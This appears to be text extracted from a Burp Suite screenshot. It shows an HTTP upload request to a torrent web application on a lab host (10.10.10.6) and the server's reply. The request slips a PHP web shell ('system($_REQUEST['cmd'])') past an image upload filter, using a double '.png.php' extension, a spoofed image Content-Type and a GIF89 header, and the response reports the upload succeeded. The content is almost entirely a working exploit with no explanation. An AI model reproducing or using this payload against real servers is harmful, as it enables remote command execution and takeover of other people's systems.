 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=147fbb2150e62d9ab1b28c05b22517926e27c882 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=147fbb2150e62d9ab1b28c05b22517926e27c882
8 Content-Type: multipart/form-data; boundary=---------------------------11039782137433987​12323936647
9 Content-Length: 396
10 Connection: close
11 Cookie: /torrent/=; saveit_0=1; saveit_1=1; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=60d1b2324d06700e2418e518417b62eb
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1103978213743398712323936647
15 Content-Disposition: form-data; name="file"; filename="pipoca.png.php"
16 Content-Type: image/png
17
18 GIF89
19 <?php echo system($_REQUEST['cmd']); ?>
20
21 -----------------------------1103978213743398712323936647
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------1103978213743398712323936647--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jun 2020 12:05:44 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: pipoca.png.php<br />
Type: image/png<br />
Size: 0.046875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.